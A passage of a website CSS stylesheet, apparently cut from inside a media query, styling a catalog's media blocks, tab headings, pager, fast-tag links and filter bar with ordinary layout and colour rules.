	.catalog-media-block  .compilations__item-image {
		width:130px;
		height:130px;
	}
	.catalog-media-block .show-all-link.visible-on-mobile:before {
		display:none
	}
	.main-tabs-buttons h2 {
		font-size: 16pt;
	}
	.main-tabs-buttons {
		display: flex;
		justify-content: flex-start;
	}
	.main-tabs-buttons h2.active {
		border-bottom: 2px solid #1d2541;
		padding-bottom: 5px;
		position:relative;
	}
	.main-tabs-buttons h2.active:after {
		content:"";
		display:block;
		bottom:0px;
		left:50%;
		transform:translate(-50%,70%) rotate(45deg);
		width: 7px;
		height: 7px;
		position: absolute;
		border-bottom: 2px solid #1d2541;
		border-right: 2px solid #1d2541;
		background-color: #fff;
	}
	.main-tabs-buttons h2:not(.active) {
		color: #96b952;
		border-bottom:2px dotted #96b952;
		padding-bottom: 5px;
	}
	
	.main-pager + .show-all-link {
		display:none
	}

	.main-pager {
		display:block;
		text-align: center;
	}
	.main-pager .pagination__link {
		padding: 0px 6px;
	}
	.main-fast-tags {
		display: block;
		overflow-x: auto;
		max-width: 100%;
		white-space: nowrap;
		padding-bottom: 15px;
		margin-top: 20px;
		margin-left: 20px;
		padding-top: 1px;
	}
	.flex-container.main-index {
		display: block;
	}
	.flex-container.main-index .page-heading-h2 {
		padding-left:0px;
		padding-top: 10px;
	}
	.main-filter a:first-child {
		padding-right:15px;
		padding-left:15px;
		
	}
	.main-tab-items {
		margin-top:40px;
	}
	.main-filter {
		margin-top: 25px;
		background: none;
		border: 2px solid #C5E7F1;
		align-items: center;
		justify-content: flex-start;
		width: auto;
		margin-right: 20px;
		margin-left: 20px;
		margin-top: 25px;
		display: inline-block;
		display: flex;
		width: auto;
		white-space: nowrap;
		justify-content: space-between;
		flex-wrap: nowrap;
	}
	.main-filter .main-filter__link:nth-child(n+2){
		width: 30%;
		text-align: center;
		padding-right: 15px;
		display: flex;
		justify-content: center;
		align-items: center;
	}
	.main-filter .main-filter__link {
		font-size: 10pt;
		display: inline-block;
		padding: 10px;
		padding-left: 12px;
	}
	.main-filter .main-filter__link_active {
		border-radius: 8px;
	}
	.main-filter .main-filter__link:before {
		border-right: 2px solid #C5E7F1;
		right: 0px;
	}
	.main-filter .main-filter__link_active :before  {
		top: 50%;
		right: 0;
		content: '';
		height: 25px;
		position: absolute;
		transform: translateY(-50%);
		border-left: 2px solid #fff;
	}
	a.fast-link {
		border: 2px solid #C5E7F1;
		padding: 5px 10px;
		font-size: 14px;
		margin-right: 5px;
		border-radius: 5px;
		color: #000;
	}
}